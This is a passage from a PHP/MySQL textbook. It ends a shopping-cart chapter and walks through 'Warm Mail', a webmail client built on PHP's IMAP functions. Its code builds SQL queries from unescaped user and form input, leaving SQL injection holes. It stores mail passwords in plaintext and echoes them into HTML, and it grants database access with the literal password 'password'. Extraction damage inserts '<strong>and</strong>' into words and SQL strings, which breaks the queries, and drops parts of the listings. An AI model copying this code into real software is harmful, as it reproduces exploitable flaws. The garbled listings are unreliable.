// most of the form is in plain HTML with some<br />
// optional <strong>PHP</strong> bits throughout<br />
?><br />
<br />
<br />
<br />
<br />
<br />
Price:<br />
Implementing an Administration Interface<br />
649<br />
Listing 28.19<br />
Continued<br />
Description:<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
650 Chapter 28 Building a Shopping Cart<br />
books are still in it. (This is checked with a database query.) This approach prevents any<br />
problems you might get with deletion anomalies.We discussed these anomalies in<br />
Chapter 8,“Designing Your <strong>Web</strong> Database.” In this case, if a category that still had books<br />
in it was deleted, these books would become orphans.You wouldn’t know what category<br />
they were in, <strong>and</strong> you would have no way of navigating to them!<br />
That’s the overview of the administration interface. For more details, refer to the<br />
code; it’s all on the CD-ROM.<br />
Extending the Project<br />
If you followed along with this project, you have built a fairly simple shopping cart system.There<br />
are many additions <strong>and</strong> enhancements you could make:<br />
n<br />
n<br />
n<br />
n<br />
In a real online store, you would need to build some kind of order tracking <strong>and</strong><br />
fulfillment system. At the moment, you have no way of seeing the orders that have<br />
been placed.<br />
Customers want to be able to check the progress of their orders without having to<br />
contact you.We feel that it is important that a customer does not have to log in to<br />
browse. However, providing existing customers a way to authenticate themselves<br />
enables them to see past orders <strong>and</strong> enables you to tie behaviors together into a<br />
profile.<br />
At present, the images for books have to be transferred via FTP to the image<br />
directory <strong>and</strong> given the correct name.You could add file upload to the book insertion<br />
page to make this process easier.<br />
You could add user login, personalization, <strong>and</strong> book recommendations; online<br />
reviews; affiliate programs; stock level checking; <strong>and</strong> so on.The possibilities are<br />
endless.<br />
Using an Existing System<br />
If you want to get a highly featured shopping cart up <strong>and</strong> running quickly, you might<br />
want to try using an existing shopping cart system. One well known open source cart<br />
implemented in <strong>PHP</strong> is FishCartSQL, available from http://www.fishcart.org/.<br />
It has a lot of advanced features such as customer tracking, timed sales, multiple languages,<br />
credit card processing, <strong>and</strong> support for multiple online shops on one server. Of<br />
course, when you use an existing system, you always find there are things that it does not<br />
have that you want, <strong>and</strong> vice versa.The advantage of an open source product is that you<br />
can go in <strong>and</strong> change the things you don’t like.<br />
Next<br />
In the next chapter, you learn how to build a web-based interface that allows you to<br />
check <strong>and</strong> send mail from the <strong>Web</strong> using IMAP.
29<br />
Building a <strong>Web</strong>-Based<br />
Email Service<br />
MORE AND MORE OFTEN THESE DAYS, SITES WANT to offer web-based email to their<br />
users.This chapter explains how to implement a web interface to an existing mail server<br />
using the <strong>PHP</strong> IMAP library.You can use it to check your own existing mailbox through<br />
a web page or perhaps extend it to support many users for mass web-based email such as<br />
GMail,Yahoo! Mail, <strong>and</strong> Hotmail.<br />
In this project, you build an email client,Warm Mail, that will enable users to<br />
n Connect to their accounts on POP3 or IMAP mail servers<br />
n Read mail<br />
n Send mail<br />
n Reply to mail messages<br />
n Forward mail messages<br />
n Delete mail from their accounts<br />
Solution Components<br />
For a user to be able to read his mail, you need to find a way to connect to his mail<br />
server.This generally isn’t the same machine as the web server.You need a way to interact<br />
with the user’s mailbox to see what messages have been received <strong>and</strong> to deal with<br />
each message individually.<br />
Mail Protocols: POP3 Versus IMAP<br />
Two main protocols are supported by mail servers for reading user mailboxes: Post Office<br />
Protocol version 3 (POP3) <strong>and</strong> Internet Message Access Protocol (IMAP). If possible,<br />
you should support both of them.
652 Chapter 29 Building a <strong>Web</strong>-Based Email Service<br />
The main difference between these two is that POP3 is intended for, <strong>and</strong> usually used<br />
by, people who connect to a network for a short time to download <strong>and</strong> delete their mail<br />
from a server. IMAP is intended for online use, to interact with mail permanently kept<br />
on the remote server. IMAP has some more advanced features that we won’t use here.<br />
If you are interested in the differences between these protocols, you can consult the<br />
RFCs for them (RFC 1939 for POP version 3 <strong>and</strong> RFC 3501 for IMAP version 4<br />
rev1). An excellent article comparing the two can be found at http://www.imap.org/<br />
papers/imap.vs.pop.brief.html.<br />
Neither of these protocols is designed for sending mail; for that, you must use the<br />
Simple Mail Transfer Protocol (SMTP), which you used previously from <strong>PHP</strong> via the<br />
mail() function.This protocol is described in RFC 821.<br />
POP3 <strong>and</strong> IMAP Support in <strong>PHP</strong><br />
<strong>PHP</strong> has excellent IMAP <strong>and</strong> POP3 support, <strong>and</strong> both are provided via the IMAP function<br />
library.To use the code presented in this chapter, you need to have installed the<br />
IMAP library.You can tell whether you already have it installed by looking at the output<br />
of the phpinfo() function.<br />
If you are using Linux or Unix <strong>and</strong> do not have the IMAP library installed, you will<br />
need to download the required libraries.You can get the latest version via FTP from<br />
ftp://ftp.cac.washington.edu/imap/.<br />
Under Unix, download the source <strong>and</strong> compile it for your operating system.<br />
You should then create a directory for the IMAP files inside your system include<br />
directory, called, say imap. (Do not just copy the files across into the basic include directory<br />
because doing so may cause conflicts.) Inside your new directory, create two subdirectories<br />
called imap/lib/ <strong>and</strong> imap/include/. Copy all the *.h files from your install<br />
to imap/include/.When you performed the compilation, a file called c-client.a was<br />
created. Rename it libc-client.a <strong>and</strong> copy it into your imap/lib/ directory.<br />
You then need to run <strong>PHP</strong>’s configure script, adding the --with-imap=dirname<br />
directive (where dirname is the name of the directory you created) to any other parameters<br />
you use, <strong>and</strong> recompile <strong>PHP</strong>.<br />
To use the IMAP extension with Windows, open your php.ini file <strong>and</strong> uncomment<br />
this line:<br />
extension=php_imap.dll<br />
Then restart the web server.<br />
You can confirm that the IMAP extension is installed by running the phpinfo()<br />
function. A section for IMAP should be shown.<br />
One interesting point to note is that, although they are called IMAP functions, they<br />
also work equally well with Post Office Protocol version 3 (POP3) <strong>and</strong> Network News<br />
Transfer Protocol (NNTP). For this example, you use them for IMAP <strong>and</strong> POP3, but
Solution Overview<br />
653<br />
you could easily extend the Warm Mail application to use NNTP <strong>and</strong> to be a newsreader<br />
as well as a mail client.<br />
This library has several functions, but to implement the functionality in this application,<br />
you need to use only a few.We explain these functions as we use them, but you<br />
need to be aware that many more are available. See the documentation if your needs are<br />
different from ours or if you want to add extra features to the application.<br />
You can build a fairly useful mail application with only a fraction of the built-in<br />
functions.This means that you need to plow through only a fraction of the documentation.The<br />
IMAP functions used in this chapter are<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
imap_open()<br />
imap_close()<br />
imap_headers()<br />
imap_header()<br />
imap_fetchheader()<br />
imap_body()<br />
imap_delete()<br />
imap_expunge()<br />
For a user to read his mail, you need to get his server <strong>and</strong> account details. Instead of getting<br />
these details from the user every time, you can set up a username <strong>and</strong> password<br />
database for the user so that you can store his details.<br />
Often people have more than one email account (one for home <strong>and</strong> another for<br />
work, for example), <strong>and</strong> you should allow them to connect to any of their accounts.You<br />
should therefore allow them to have multiple sets of account information in the database.<br />
You should enable users to read, reply to, forward, <strong>and</strong> delete existing emails, as well<br />
as send new ones.You can do all the reading parts using IMAP or POP3 <strong>and</strong> all the<br />
sending parts using SMTP with mail().<br />
Now let’s look at how to put all the pieces together.
654 Chapter 29 Building a <strong>Web</strong>-Based Email Service<br />
Solution Overview<br />
The general flow through this web-based system isn’t much different from other email<br />
clients. Figure 29.1 shows a diagram illustrating the system flow <strong>and</strong> modules.<br />
Login<br />
Set up<br />
account<br />
Select<br />
Account<br />
View<br />
mailbox<br />
New<br />
mail<br />
Logout<br />
View<br />
message<br />
Reply<br />
Reply<br />
all<br />
Forward<br />
Delete<br />
Show/hide<br />
headers<br />
Figure 29.1<br />
The interface for Warm Mail gives the user mailbox-level functionality<br />
<strong>and</strong> message-level functionality.<br />
As you can see, you first require a user to log in <strong>and</strong> then give him a choice of options.<br />
He can set up a new mail account or select one of his existing accounts for use. He also<br />
can view his incoming mail—responding to, forwarding, or deleting it—<strong>and</strong> send new<br />
mail.<br />
You also give the user the option of viewing detailed headers for a particular message.<br />
Viewing the complete headers can tell you a lot about a message.You can see which<br />
machine the mail came from—a useful tool for tracking down spam.You can see which<br />
machine forwarded it <strong>and</strong> at what time it reached each host—useful for assigning blame<br />
for delayed messages.You might also be able to see which email client the sender used if<br />
the application adds optional information to the headers.<br />
This project uses a slightly different application architecture. Instead of having a set of<br />
scripts, one for each module, this project has a slightly longer script, index.php, that<br />
works like the event loop of a GUI-driven program. Each action taken on the site by<br />
clicking a button brings you back to index.php, but with a different parameter.<br />
Depending on the parameter, different functions are called to show the appropriate output<br />
to the user.The functions are in function libraries, as usual.<br />
This architecture is suitable for small applications such as this. It suits applications that<br />
are very event driven, where user actions trigger functionality. Using a single event h<strong>and</strong>ler<br />
is not suitable for larger architectures or projects being worked on by a team.<br />
A summary of the files in the Warm Mail project is shown in Table 29.1.
Setting Up the Database<br />
655<br />
Table 29.1 Files in the Warm Mail Application<br />
Name Type Description<br />
index.php Application The main script that runs the entire application<br />
include_fns.php Functions Collection of include files for this application<br />
data_valid_fns.php Functions Collection of functions for validating input data<br />
db_fns.php Functions Collection of functions for connecting to the mail<br />
database<br />
mail_fns.php Functions Collection of email-related functions for opening<br />
mailboxes, reading mail, <strong>and</strong> so on<br />
output_fns.php Functions Collection of functions for outputting HTML<br />
user_auth_fns.php Functions Collection of functions for authenticating users<br />
create_database.sql SQL SQL to set up the book_sc database <strong>and</strong> set up a<br />
user<br />
Let’s look at the application now.<br />
Setting Up the Database<br />
The database for Warm Mail is fairly simple because it doesn’t actually store any of the<br />
emails.<br />
You need to store users of the system. For each user, you need to store the following<br />
fields:<br />
n<br />
n<br />
n<br />
n<br />
username—The user’s preferred username for Warm Mail<br />
password—The user’s preferred password for Warm Mail<br />
address—The user’s preferred email address, which will appear in the From field<br />
of emails he sends from the system<br />
displayname—The “human-readable” name that the user would like displayed in<br />
emails from him to others<br />
You also need to store each account that users would like to check with the system. For<br />
each account, you need to store the following information:<br />
n username—The Warm Mail user who this account belongs to.<br />
n server—The machine on which the account resides; for example, localhost,<br />
mail.tangledweb.com.au, or another domain.<br />
n port—The port to connect to when using this account. Usually, it is 110 for<br />
POP3 servers <strong>and</strong> 143 for IMAP servers.<br />
n type—The protocol used to connect to this server, either POP3 or IMAP.<br />
n remoteuser—The username for connecting to the mail server.<br />
n remotepassword—The password for connecting to the mail server.<br />
n accountid—A unique key for identifying accounts.
656 Chapter 29 Building a <strong>Web</strong>-Based Email Service<br />
You can set up the database for this application by running the SQL shown in<br />
Listing 29.1.<br />
Listing 29.1<br />
create database mail;<br />
use mail;<br />
create_database.sql—SQL to Create the Mail Database<br />
create table users<br />
(<br />
username char(16) not null primary key,<br />
password char(40) not null,<br />
address char(100) not null,<br />
displayname char(100) not null<br />
);<br />
create table accounts<br />
(<br />
username char(16) not null,<br />
server char(100) not null,<br />
port int not null,<br />
type char(4) not null,<br />
remoteuser char(50) not null,<br />
remotepassword char(50) not null,<br />
accountid int unsigned not null auto_increment primary key<br />
);<br />
grant select, insert, update, delete<br />
on mail.*<br />
to mail@localhost identified by ‘password’;<br />
Remember that you can execute this SQL by typing<br />
mysql -u root -p < create_database.sql<br />
You need to supply your root password.You also should change the password for the<br />
mail user in create_database.sql <strong>and</strong> in db_fns.php before running it.<br />
On the CD-ROM, we provided an SQL file called populate.sql. In this application,<br />
we do not create a user registration or administration process.You can add one yourself if<br />
you want to use this software on a larger scale, but if you want it for personal use, you<br />
will just need to insert yourself into the database.The populate.sql script provides a<br />
template for doing this, so you can insert your details into it <strong>and</strong> run it to set yourself up<br />
as a user.
Examining the Script Architecture<br />
657<br />
Examining the Script Architecture<br />
As mentioned previously, the Warm Mail application uses one script to control everything.This<br />
script, called index.php, is shown in Listing 29.2. Although this script is quite<br />
long, we go through it section by section.<br />
Listing 29.2<br />
index.php—The Backbone of the Warm Mail System<br />
658 Chapter 29 Building a <strong>Web</strong>-Based Email Service<br />
Listing 29.2<br />
Continued<br />
$_SESSION['auth_user'] = $username;<br />
if(number_of_accounts($_SESSION['auth_user'])==1) {<br />
$accounts = get_account_list($_SESSION['auth_user']);<br />
$_SESSION['selected_account'] = $accounts[0];<br />
}<br />
} else {<br />
$status .= "Sorry, we could<br />
not log you in with that username <strong>and</strong> password.";<br />
}<br />
}<br />
if($action == 'log-out') {<br />
session_destroy();<br />
unset($action);<br />
$_SESSION=array();<br />
}<br />
//need to process choose, delete or store account before drawing header<br />
switch ($action) {<br />
case 'delete-account':<br />
delete_account($_SESSION['auth_user'], $account);<br />
break;<br />
case 'store-settings':<br />
store_account_settings($_SESSION['auth_user'], $_POST);<br />
break;<br />
case 'select-account':<br />
// if have chosen a valid account, store it as a session variable<br />
if(($account) && (account_exists($_SESSION['auth_user'], $account))) {<br />
$_SESSION['selected_account'] = $account;<br />
}<br />
break;<br />
}<br />
// set the buttons that will be on the tool bar<br />
$buttons[0] = 'view-mailbox';<br />
$buttons[1] = 'new-message';<br />
$buttons[2] = 'account-setup';<br />
//only offer a log out button if logged in<br />
if(check_auth_user()) {<br />
$buttons[4] = 'log-out';<br />
}
Examining the Script Architecture<br />
659<br />
Listing 29.2<br />
Continued<br />
//*****************************************************************************<br />
// Stage 2: headers<br />
// Send the HTML headers <strong>and</strong> menu bar appropriate to current action<br />
//*****************************************************************************<br />
if($action) {<br />
// display header with application name <strong>and</strong> description of page or action<br />
do_html_header($_SESSION['auth_user'], "Warm Mail - ".<br />
format_action($action),<br />
$_SESSION['selected_account']);<br />
} else {<br />
// display header with just application name<br />
do_html_header($_SESSION['auth_user'], "Warm Mail",<br />
$_SESSION['selected_account']);<br />
}<br />
display_toolbar($buttons);<br />
//*****************************************************************************<br />
// Stage 3: body<br />
// Depending on action, show appropriate main body content<br />
//*****************************************************************************<br />
//display any text generated by functions called before header<br />
echo $status;<br />
if(!check_auth_user()) {<br />
echo "You need to log in";<br />
if(($action) && ($action!='log-out')) {<br />
echo " to go to ".format_action($action);<br />
}<br />
echo ".";<br />
display_login_form($action);<br />
} else {<br />
switch ($action) {<br />
// if we have chosen to setup a new account, or have just added or<br />
// deleted an account, show account setup page<br />
case 'store-settings':<br />
case 'account-setup':<br />
case 'delete-account':<br />
display_account_setup($_SESSION['auth_user']);<br />
break;<br />
case 'send-message':
660 Chapter 29 Building a <strong>Web</strong>-Based Email Service<br />
Listing 29.2<br />
Continued<br />
if(send_message($to, $cc, $subject, $message)) {<br />
echo "Message sent.";<br />
} else {<br />
echo "Could not send message.";<br />
}<br />
break;<br />
case 'delete':<br />
delete_message($_SESSION['auth_user'],<br />
$_SESSION['selected_account'], $messageid);<br />
//note deliberately no 'break' - we will continue to the next case<br />
case 'select-account':<br />
case 'view-mailbox':<br />
// if mailbox just chosen, or view mailbox chosen, show mailbox<br />
display_list($_SESSION['auth_user'],<br />
$_SESSION['selected_account']);<br />
break;<br />
case 'show-headers':<br />
case 'hide-headers':<br />
case 'view-message':<br />
// if we have just picked a message from the list, or were looking at<br />
// a message <strong>and</strong> chose to hide or view headers, load a message<br />
$fullheaders = ($action == 'show-headers');<br />
display_message($_SESSION['auth_user'],<br />
$_SESSION['selected_account'],<br />
$messageid, $fullheaders);<br />
break;<br />
case 'reply-all':<br />
//set cc as old cc line<br />
if(!$imap) {<br />
$imap = open_mailbox($_SESSION['auth_user'],<br />
$_SESSION['selected_account']);<br />
}<br />
if($imap) {<br />
$header = imap_header($imap, $messageid);
Examining the Script Architecture<br />
661<br />
Listing 29.2<br />
Continued<br />
if($header->reply_toaddress) {<br />
$to = $header->reply_toaddress;<br />
} else {<br />
$to = $header->fromaddress;<br />
}<br />
$cc = $header->ccaddress;<br />
$subject = "Re: ".$header->subject;<br />
$body = add_quoting(stripslashes(imap_body($imap, $messageid)));<br />
imap_close($imap);<br />
display_new_message_form($_SESSION['auth_user'],<br />
$to, $cc, $subject, $body);<br />
}<br />
break;<br />
case 'reply':<br />
//set to address as reply-to or from of the current message<br />
if(!$imap) {<br />
$imap = open_mailbox($_SESSION['auth_user'],<br />
$_SESSION['selected_account']);<br />
}<br />
if($imap) {<br />
$header = imap_header($imap, $messageid);<br />
if($header->reply_toaddress) {<br />
$to = $header->reply_toaddress;<br />
} else {<br />
$to = $header->fromaddress;<br />
}<br />
$subject = "Re: ".$header->subject;<br />
$body = add_quoting(stripslashes(imap_body($imap, $messageid)));<br />
imap_close($imap);<br />
}<br />
display_new_message_form($_SESSION['auth_user'],<br />
$to, $cc, $subject, $body);
662 Chapter 29 Building a <strong>Web</strong>-Based Email Service<br />
Listing 29.2<br />
Continued<br />
break;<br />
case 'forward':<br />
//set message as quoted body of current message<br />
if(!$imap) {<br />
$imap = open_mailbox($_SESSION['auth_user'],<br />
$_SESSION['selected_account']);<br />
}<br />
if($imap) {<br />
$header = imap_header($imap, $messageid);<br />
$body = add_quoting(stripslashes(imap_body($imap, $messageid)));<br />
$subject = "Fwd: ".$header->subject;<br />
imap_close($imap);<br />
display_new_message_form($_SESSION['auth_user'],<br />
$to, $cc, $subject, $body);<br />
}<br />
break;<br />
case 'new-message':<br />
display_new_message_form($_SESSION['auth_user'],<br />
$to, $cc, $subject, $body);<br />
break;<br />
}<br />
}<br />
//*****************************************************************************<br />
// Stage 4: footer<br />
//*****************************************************************************<br />
do_html_footer();<br />
?><br />
The index.php script uses an event h<strong>and</strong>ling approach. It contains the knowledge or<br />
logic about which function needs to be called for each event.The events in this case are<br />
triggered by the user clicking the various buttons in the site, each of which selects an<br />
action. Most buttons are produced by the display_button() function, but the<br />
display_form_button() function is used if it’s a submit button.These functions are<br />
both in output_fns.php.They all jump to URLs of the form<br />
index.php?action=log-out<br />
The value of the action variable when index.php is called determines which event<br />
h<strong>and</strong>ler to activate.
Logging In <strong>and</strong> Out<br />
663<br />
The four main sections of the script are as follows:<br />
1. You do some processing that must take place before you send the page header to<br />
the browser, such as starting the session, executing any preprocessing for the action<br />
the user has selected, <strong>and</strong> deciding what the headers will look like.<br />
2. You process <strong>and</strong> send the appropriate headers <strong>and</strong> menu bar for the action the user<br />
has selected.<br />
3. You choose which body of the script to execute, depending on the selected action.<br />
The different actions trigger different function calls.<br />
4. You send the page footers.<br />
If you look briefly through the code for the script, you will see that these four sections<br />
are marked with comments.<br />
To underst<strong>and</strong> this script fully, let’s walk through actually using the site action by action.<br />
Logging In <strong>and</strong> Out<br />
When a user loads the page index.php, he will see the output shown in Figure 29.2.<br />
Figure 29.2<br />
The login screen for Warm Mail asks for a username <strong>and</strong> password.
664 Chapter 29 Building a <strong>Web</strong>-Based Email Service<br />
Showing the login screen is the default behavior for the application.With no $action<br />
chosen yet, <strong>and</strong> no login details supplied, <strong>PHP</strong> will then execute the following parts of<br />
the code.<br />
In the preprocessing stage, <strong>PHP</strong> first executes the following code:<br />
include ('include_fns.php');<br />
session_start();<br />
These lines start the session that will be used to keep track of the $auth_user <strong>and</strong><br />
$selected_account session variables, which we come to later.<br />
As in the other applications, you create short variable names.You have done this in<br />
every form-related script since Chapter 1,“<strong>PHP</strong> Crash Course,” so it barely needs mention<br />
except for the variable action. Depending on where in the application this variable<br />
comes from, it might be either a GET or POST variable.You therefore extract it from the<br />
$_REQUEST array.You have to do the same thing with the account variable because it is<br />
usually accessed via GET but is accessed via POST when deleting an account.<br />
To save work when customizing the user interface, you use an array to control the<br />
buttons that appear on the toolbar.You declare an empty array as follows:<br />
$buttons = array();<br />
Then you set the buttons that you want on the page:<br />
$buttons[0] = 'view-mailbox';<br />
$buttons[1] = 'new-message';<br />
$buttons[2] = 'account-setup';<br />
If the user later logs in as an administrator, you will add more buttons to this array.<br />
For the header stage, you print a plain vanilla header:<br />
do_html_header($_SESSION['auth_user'], "Warm Mail",<br />
$_SESSION['selected_account']);<br />
...<br />
display_toolbar($buttons);<br />
This code prints the title <strong>and</strong> header bar <strong>and</strong> then the toolbar of buttons you can see in<br />
Figure 29.2.These functions are located in the output_fns.php function library, but<br />
because you can easily see their effect in the figure, we don’t go through them here.<br />
Next comes the body of the code:<br />
if(!check_auth_user()) {<br />
echo "You need to log in";<br />
if(($action) && ($action!='log-out')) {<br />
echo " to go to ".format_action($action);<br />
}<br />
echo ".";<br />
display_login_form($action);<br />
}
Logging In <strong>and</strong> Out<br />
665<br />
The check_auth_user() function is from the user_auth_fns.php library.You used<br />
similar code in some of the previous projects; it checks whether the user is logged in. If<br />
he is not, which is the case here, you show him a login form, which you can see in<br />
Figure 29.2.You draw this form in the display_login_form() function from<br />
output_fns.php.<br />
If the user fills in the form correctly <strong>and</strong> clicks the Log In button, he will see the<br />
output shown in Figure 29.3.<br />
Figure 29.3<br />
After successful login, the user can begin using the application.<br />
On this execution of the script, you activate different sections of code.The login form<br />
has two fields: $username <strong>and</strong> $password. If they have been filled in, the following segment<br />
of preprocessing code will be activated:<br />
if ($username || $password) {<br />
if(login($username, $passwd)) {<br />
$status .= "Logged in successfully.";<br />
$_SESSION['auth_user'] = $username;<br />
if(number_of_accounts($_SESSION['auth_user'])==1) {<br />
$accounts = get_account_list($_SESSION['auth_user']);<br />
$_SESSION['selected_account'] = $accounts[0];<br />
}<br />
} else {<br />
$status .= "Sorry, we could not log you<br />
in with that username <strong>and</strong> password.";<br />
}<br />
}
666 Chapter 29 Building a <strong>Web</strong>-Based Email Service<br />
As you can see, the code calls the login() function, which is similar to the one used in<br />
Chapters 27,“Building User Authentication <strong>and</strong> Personalization,” <strong>and</strong> 28,“Building a<br />
Shopping Cart.” If all goes well, you register the username in the session variable<br />
auth_user.<br />
In addition to setting up the buttons you saw while not logged in, you add another<br />
button to allow the user to log out again, as follows:<br />
if(check_auth_user()) {<br />
$buttons[4] = 'log-out';<br />
}<br />
You can see this Log Out button in Figure 29.3.<br />
In the header stage, you again display the header <strong>and</strong> the buttons. In the body, you<br />
display the status message you set up earlier:<br />
echo $status;<br />
After that, you just need to print the footer <strong>and</strong> wait to see what the user will do next.<br />
Setting Up Accounts<br />
When a user first starts using the Warm Mail system, he will need to set up some email<br />
accounts. If the user clicks on the Account Setup button, this will set the action variable<br />
to account-setup <strong>and</strong> recall the index.php script.The user will then see the output<br />
shown in Figure 29.4.<br />
Figure 29.4<br />
A user needs to set up his email account details<br />
before he can read his email.
Setting Up Accounts<br />
667<br />
Look back at the script in Listing 29.2.This time around because of the value of<br />
$action, you get different behavior.You get a slightly different header, as follows:<br />
do_html_header($_SESSION['auth_user'], "Warm Mail - ".<br />
format_action($action),<br />
$_SESSION['selected_account']);<br />
More importantly, you get a different body, as follows:<br />
case 'store-settings':<br />
case 'account-setup':<br />
case 'delete-account':<br />
display_account_setup($_SESSION['auth_user']);<br />
break;<br />
This is the typical pattern: Each comm<strong>and</strong> calls a function. In this case, you call the<br />
display_account_setup() function.The code for this function is shown in Listing<br />
29.3.<br />
Listing 29.3 display_account_setup() Function from output_fns.php—<br />
Function to Get <strong>and</strong> Display Account Details<br />
function display_account_setup($auth_user) {<br />
//display empty 'new account' form<br />
display_account_form($auth_user);<br />
$list = get_accounts($auth_user);<br />
$accounts = sizeof($list);<br />
// display each stored account<br />
foreach($list as $key => $account) {<br />
// display form for each accounts details.<br />
// note that we are going to send the password for all accounts in the HTML<br />
// this is not really a very good idea<br />
display_account_form($auth_user, $account['accountid'], $account['server'],<br />
$account['remoteuser'], $account['remotepassword'],<br />
$account['type'], $account['port']);<br />
}<br />
}<br />
When you call the display_account_setup() function, it displays a blank form to add<br />
a new account, followed by editable forms containing each of the user’s current email<br />
accounts.The display_account_form() function displays the form shown in Figure<br />
29.4.You use it in two different ways here:You use it with no parameters to display an<br />
empty form, <strong>and</strong> you use it with a full set of parameters to display an existing record.<br />
This function is in the output_fns.php library; it simply outputs HTML, so we do not<br />
go through it here.
668 Chapter 29 Building a <strong>Web</strong>-Based Email Service<br />
The function that retrieves any existing accounts is get_accounts(), from the<br />
mail_fns.php library.This function is shown in Listing 29.4.<br />
Listing 29.4 get_accounts() Function from mail_fns.php—Function to Retrieve<br />
All the Account Details for a Particular User<br />
function get_accounts($auth_user) {<br />
$list = array();<br />
if($conn=db_connect()) {<br />
$query = "select * from accounts where username = '".$auth_user."'";<br />
$result = $conn->query($query);<br />
if($result) {<br />
while($settings = $result->fetch_assoc()) {<br />
array_push($list, $settings);<br />
}<br />
} else {<br />
return false;<br />
}<br />
}<br />
return $list;<br />
}<br />
As you can see, the get_accounts() function connects to the database, retrieves all the<br />
accounts for a particular user, <strong>and</strong> returns them as an array.<br />
Creating a New Account<br />
If a user fills out the account form <strong>and</strong> clicks the Save Changes button, the storesettings<br />
action will be activated. Let’s look at the event h<strong>and</strong>ling code for this from<br />
index.php. In the preprocessing stage, you execute the following code:<br />
case 'store-settings':<br />
store_account_settings($_SESSION['auth_user'], $_POST);<br />
break;<br />
The store_account_settings() function writes the new account details into the database.The<br />
code for this function is shown in Listing 29.5.<br />
Listing 29.5 store_account_settings() Function from mail_fns.php—<br />
Function to Save New Account Details for a User<br />
function store_account_settings($auth_user, $settings) {<br />
if(!filled_out($settings)) {<br />
echo "All fields must be filled in. Try again.";<br />
return false;<br />
} else {<br />
if($settings['account']>0) {
Setting Up Accounts<br />
669<br />
Listing 29.5<br />
Continued<br />
$query = "update accounts set server = '".$settings[server]."',<br />
port = ".$settings[port].", type = '".$settings[type]."',<br />
remoteuser = '".$settings[remoteuser]."',<br />
remotepassword = '".$settings[remotepassword]."'<br />
where accountid = '".$settings[account]."'<br />
<strong>and</strong> username = '".$auth_user."'";<br />
} else {<br />
$query = "insert into accounts values ('".$auth_user."',<br />
'".$settings[server]."', '".$settings[port]."',<br />
'".$settings[type]."', '".$settings[remoteuser]."',<br />
'".$settings[remotepassword]."', NULL)";<br />
}<br />
if($conn=db_connect()) {<br />
$result=$conn->query($query);<br />
if ($result) {<br />
return true;<br />
} else {<br />
return false;<br />
}<br />
} else {<br />
echo "Could not store changes.";<br />
return false;<br />
}<br />
}<br />
}<br />
As you can see, two choices within the store_account_settings() function correspond<br />
to inserting a new account or updating an existing account.The function executes<br />
the appropriate query to save the account details.<br />
After storing the account details, you go back to index.php, to the main body stage:<br />
case 'store-settings':<br />
case 'account-setup':<br />
case 'delete-account':<br />
display_account_setup($_SESSION['auth_user']);<br />
break;<br />
As you can see, you then execute the display_account_setup() function as before to<br />
list the user’s account details.The newly added account will now be included.
670 Chapter 29 Building a <strong>Web</strong>-Based Email Service<br />
Modifying an Existing Account<br />
The process for modifying an existing account is similar.The user can change the<br />
account details <strong>and</strong> click the Save Changes button. Again, this activity triggers the<br />
store-settings action, but this time it updates the account details instead of inserting<br />
them.<br />
Deleting an Account<br />
To delete an account, the user can click the Delete Account button shown under each<br />
account listing. Doing so activates the delete-account action.<br />
In the preprocessing section of the index.php script, you execute the following code:<br />
case 'delete-account':<br />
delete_account($_SESSION['auth_user'], $account);<br />
break;<br />
This code calls the delete_account() function.The code for this function is shown in<br />
Listing 29.6. Account deletion needs to be h<strong>and</strong>led before the header because a choice<br />
of which account to use is located inside the header.The account list needs to be updated<br />
before it can be correctly drawn.<br />
Listing 29.6 delete_account() Function from mail_fns.php—Function to Delete<br />
a Single Account’s Details<br />
function delete_account($auth_user, $accountid) {<br />
//delete one of this user's accounts from the DB<br />
$query = "delete from accounts where accountid = '".$accountid."'<br />
<strong>and</strong> username = '".$auth_user."'";<br />
if($conn=db_connect()) {<br />
$result = $conn->query($query);<br />
}<br />
return $result;<br />
}<br />
After execution returns to index.php, the body stage runs the following code:<br />
case 'store-settings':<br />
case 'account-setup':<br />
case 'delete-account':<br />
display_account_setup($_SESSION['auth_user']);<br />
break;<br />
Notice that this is the same code you ran before; it just displays the list of the user’s<br />
accounts.
Reading Mail<br />
671<br />
Reading Mail<br />
After the user has set up some accounts, you can move on to the main game: connecting<br />
to these accounts <strong>and</strong> reading mail.<br />
Selecting an Account<br />
The user needs to select one of his accounts to read mail from.The currently selected<br />
account is stored in the $selected_account session variable.<br />
If the user has a single account registered in the system, it will be automatically<br />
selected when he logs in, as follows:<br />
if(number_of_accounts($_SESSION['auth_user'])==1) {<br />
$accounts = get_account_list($_SESSION['auth_user']);<br />
$_SESSION['selected_account'] = $accounts[0];<br />
}<br />
The number_of_accounts() function, from mail_fns.php, works out whether the user<br />
has more than one account; this function is shown in Listing 29.7.The<br />
get_account_list() function retrieves an array of the user’s account IDs. In this case,<br />
there is exactly one, so you can access it as the array’s 0 value.<br />
Listing 29.7 number_of_accounts() Function from mail_fns.php—Function to<br />
Work Out How Many Accounts a User Has Registered<br />
function number_of_accounts($auth_user) {<br />
// get the number of accounts that belong to this user<br />
$query = "select count(*) from accounts where<br />
username = '".$auth_user."'";<br />
if($conn=db_connect()) {<br />
$result = $conn->query($query);<br />
if($result) {<br />
$row = $result->fetch_array();<br />
return $row[0];<br />
}<br />
}<br />
return 0;<br />
}<br />
The get_account_list() function is similar to the get_accounts() function you<br />
looked at before except that it retrieves only the account names.<br />
If a user has multiple accounts registered, he will need to select one to use. In this<br />
case, the headers contain a SELECT option that lists the available mailboxes. Choosing the<br />
appropriate one automatically displays the mailbox for that account.You can see this in<br />
Figure 29.5.
672 Chapter 29 Building a <strong>Web</strong>-Based Email Service<br />
Figure 29.5<br />
After the account is selected from the SELECT box, the mail<br />
from that account is downloaded <strong>and</strong> displayed.<br />
This SELECT option is generated in the do_html_header() function from<br />
output_fns.php, as shown in the following code fragment:<br />
// include the account select box only if the user has more than one account<br />
if(number_of_accounts($auth_user)>1) {<br />
echo "<br />
";<br />
display_account_select($auth_user, $selected_account);<br />
echo "<br />
";<br />
}<br />
We have generally avoided discussing the HTML used in the examples in this book, but<br />
the HTML generated by the function display_account_select() bears a visit.<br />
Depending on the accounts the current user has, display_account_select() generates<br />
HTML like this:<br />
<br />
<br />
thickbook.com<br />
<br />
Reading Mail<br />
673<br />
value="index.php?action=select-account&account=3"><br />
localhost<br />
<br />
<br />
Most of this code is just an HTML select element, but it also includes a little<br />
JavaScript. In the same way that <strong>PHP</strong> can generate HTML, it can also be used to generate<br />
client-side scripts.<br />
Whenever a change event happens to this element, JavaScript sets window.location<br />
to the value of the option. If your user selects the first option in the select,<br />
